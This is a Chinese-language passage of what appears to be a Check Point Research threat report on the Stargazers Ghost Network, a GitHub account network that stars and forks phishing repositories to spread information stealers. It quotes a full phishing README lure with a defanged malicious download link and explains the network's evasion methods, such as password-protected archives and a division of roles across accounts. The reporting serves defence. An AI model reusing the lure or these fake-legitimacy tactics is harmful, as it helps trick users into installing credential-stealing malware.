- Check Point Research 发现了一个 GitHub 帐户网络(Stargazers、Ghost Network),该网络通过网络钓鱼存储库分发恶意软件或恶意链接。该网络由多个帐户组成,这些帐户分发恶意链接和恶意软件,并执行其他操作,例如加星标、分叉和订阅恶意存储库以使其看起来合法。

- 该网络是一种高度复杂的操作,充当分发即服务 (DaaS)。它允许威胁行为者共享恶意链接或恶意软件,以便通过高度面向受害者的网络钓鱼存储库进行分发。

- Check Point Research 正在追踪这项服务背后的威胁组织,即 Stargazer Goblin。该组织提供、运营和维护 Stargazers Ghost Network,并通过其 GitHub Ghost 帐户分发恶意软件和链接。

- 该网络分发了各种恶意软件系列,包括 Atlantida Stealer、Rhadamanthys、RisePro、Lumma Stealer 和 RedLine。

- 我们的最新计算表明,超过 3,000 个活跃的 Ghost 帐户是该网络的一部分。根据核心 GitHub Ghost 帐户,我们认为该网络在 2022 年 8 月左右首次开始小规模开发或测试。





- Check Point Research 在暗网论坛中发现了一个广告商,该广告商提供了确切的 GitHub 操作。第一个广告于 2023 年 7 月 8 日发布,来自前一天创建的帐户。



- 根据 2024 年 5 月中旬至 6 月中旬的监测活动,我们估计 Stargazer Goblin 的收入约为 8,000 美元。但是,我们认为这个金额只是演员在此期间所赚的一小部分。据估计,在业务生命周期内的总金额约为100,000美元。

- Stargazers Ghost Network 似乎只是大局的一部分,其他 Ghost 账户在不同的平台上运行,构建了一个更大的分发即服务宇宙。

介绍

威胁行为者不断改进其策略,以保持领先于检测。通过包含恶意附件的电子邮件分发恶意软件的传统方法受到严格监控,公众对这些策略的认识越来越高。最近,Check Point Research 观察到威胁行为者使用 GitHub 通过使用新方法实现初始感染。以前,GitHub 用于直接分发恶意软件,恶意脚本会下载原始加密脚本代码或恶意可执行文件。

他们的战术现在已经发生了变化和发展。威胁行为者现在运营着一个由“幽灵”账户组成的网络,这些账户通过在其存储库上的恶意链接和加密档案作为发布来分发恶意软件。该网络不仅分发恶意软件,还提供各种其他活动,使这些“幽灵”帐户看起来像正常用户,从而为他们的行为和相关存储库提供虚假的合法性。Check Point Research 观察到这些帐户分叉、加星标和监视恶意存储库,营造出合法项目的假象,并引诱受害者下载“广告”内容。

在短时间的监控中,我们发现了 2,200 多个发生“幽灵”活动的恶意仓库。在 2024 年 1 月左右发生的一次活动中,该网络分发了 Atlantida stealer,这是一种新的恶意软件家族,会窃取用户凭据和加密货币钱包以及其他个人身份信息 (PII)。这场运动非常有效,因为在不到 4 天的时间里,超过 1,300 名受害者感染了 Atlantida stealer。指向 GitHub 存储库的恶意链接可能是通过 Discord 频道分发的。这些存储库针对各种类型的受害者,他们希望增加在 YouTube、Twitch 和 Instagram 上的关注者,并且还包含用于破解软件和其他加密相关活动的网络钓鱼模板。

Stargazers Ghost 网络

很长一段时间以来,GitHub 一直被用作分发恶意代码的平台。通常,此类活动中涉及的仓库是为特定活动新创建的,并且通常会长时间保持在线状态,然后被 GitHub 关闭或被威胁参与者清理。但是,这些存储库中的内容通常不会向普通用户建议他们应该下载并执行任何托管脚本或可执行文件。

这些类型的攻击并非旨在引诱用户直接从存储库本身下载和执行有效负载。相反,它们通常涉及从看似合法的网站或来源下载和执行有效负载的脚本。这种方法有助于保持合法性的外观,同时向受害者提供恶意内容。

Stargazers Ghost Network 通过提供一个恶意存储库来改变游戏规则,其中恶意链接被多个 GitHub 帐户“加星标”和“验证”,从而支持其合法性。





通常,网络使用相同的标签和图像,但将“目标受众”从一个社交媒体应用程序或破解软件切换到另一个,但使用相同的模板。这表明网络运营商可以自动化这些活动,从而确保其运营的效率和可扩展性。





网络钓鱼模板包含指向外部网站的恶意链接。在某些情况下,此链接会将受害者重定向到恶意 GitHub 存储库的“发布”部分。GitHub 通常会尝试检测恶意文件或档案,尽管在许多情况下,网络使用受密码保护的档案来“隐藏”扫描解决方案中的任何恶意活动。README.mdDOWNLOAD



在这种情况下,包含一个网络钓鱼下载链接,该链接甚至不会重定向到存储库自己的版本。相反,它使用三个具有不同“职责”的 GitHub Ghost 帐户:README.md

- 第一个帐户提供“网络钓鱼”存储库模板。

- 第二个帐户提供用于网络钓鱼模板的“图像”。

- 第三个帐户在发布中以受密码保护的存档形式提供恶意软件。

这种结构和操作方法使 Stargazer Goblin 能够快速“修复”由于帐户或仓库被禁止进行恶意活动而可能发生的任何断开链接。通过在多个账户之间分配责任,网络确保了更换其受损组件的灵活性。这最大限度地减少了对其运营的干扰,使他们能够迅速适应并继续在 GitHub 上进行恶意活动。

第三个帐户为恶意软件提供服务,更有可能被检测到。发生这种情况时,GitHub 会禁止整个帐户、仓库和相关版本。作为对此类行为的回应,Stargazer Goblin 使用指向新的活动恶意发布的新链接更新了第一个帐户的网络钓鱼存储库。这使网络可以在恶意软件服务帐户被禁止时以最小的损失继续运行。



# [Download](hxxps://github.com/soulkeeper500/soulkeeper500/releases/tag/lat)  ### ViewBot is a tool designed to increase views and engagement on social platforms through an automated system. The software product is designed to help promote content for both individual users and organizations looking to expand their online influence. ViewBot utilizes modern social media API techniques to provide native and natural looking interactions. **Warning**: The use of bots to artificially boost social media statistics may be against the terms of use of the respective platforms and may result in account lockout. ## Features - Live viewers - Trovo Account creator - Chat bot - Follow bot - Shares - Mass report - Support for multiple accounts to create organic traffic - Customize time intervals between "views" to simulate a real user - Simple and easy-to-use user interface - Support for proxy servers for anonymity and security ## Technologies - C programming language - Work with social networks API - Proxy and anonymity of network requests - Web scraping and browser automation



从有经验的人来看,这些存储库似乎很可疑。令我们感到惊讶的是,这些仓库中的每一个都收到了大量的“星星”。进一步调查发现,负责为这些恶意仓库加星标/“点赞”的账户是同一操作不可或缺的一部分。





我们观察到许多名为 Stargazer Ghost 的账户具有一种模式,这些账户包含具有以下特征的仓库:

- 仓库名称:

.{username}1 - 创建了两个文件:

- 许可证文件:

LICENSE - 说明文件:

README.md

- 许可证文件:

- 此外,

README.md文件的标题是账户名后跟文本"1"。具体来说,README.md文件的内容如下:

README.md

# {username}1

1

这里 {username} 是具体的用户名部分,会被替换成实际的用户名。

当我们搜索该特定模式时,我们发现了 1,100 多个存储库,这表明可能有 1,100 多个 Ghost GitHub 帐户属于这个恶意的 Stargazers 网络。



Stargazers 网络中的每个 Ghost-Stargazer 并不局限于只与一个存储库交互。其中许多帐户与多个存储库交互,其中很大一部分显然涉及恶意活动。但是,其他一些带星号的存储库看起来同样可疑,例如一些与 WordPress 相关的游戏模组工具。

根据这些 Ghost Stargazers 的广泛项目和“兴趣”——从玩 Counter-Strike 到 Instagram 影响者,再到使用破解的防病毒软件黑客攻击和保护机器——我们能够发现更多的恶意模板并进一步扩大我们的 Ghost Stargazer 账户集合。

当恶意链接重定向到 GitHub 版本时,我们观察到关联帐户通过喜欢这些恶意版本来做出反应的情况。这种行为进一步强化了项目对毫无戒心的用户所感知的“合法性”。

为了进一步区分帐户及其操作,我们发现了一些情况,即也是该网络一部分的其他帐户提交了恶意网络钓鱼文件。README.md

目前尚不清楚所有这些帐户是否都是由 Stargazer Goblin 出于恶意目的创建的。正如我们后来的研究表明的那样,其中一些帐户已遭到入侵。这使得信息窃取者获得的 GitHub 凭据变得有价值,而且,价值足以在地下市场上出售和购买。

“下架”和“维护”周期

多种不同的角色提供了便于网络维护,因为 GitHub 不会关闭与分发恶意软件的存储库相关的所有帐户。这使得以下帐户在对托管恶意软件的存储库采取行动时以最小的“损害”继续其操作:

- 存储库-网络钓鱼帐户。

- 提交链接帐户。

- 观星者账户。

- 和任何其他帐户。



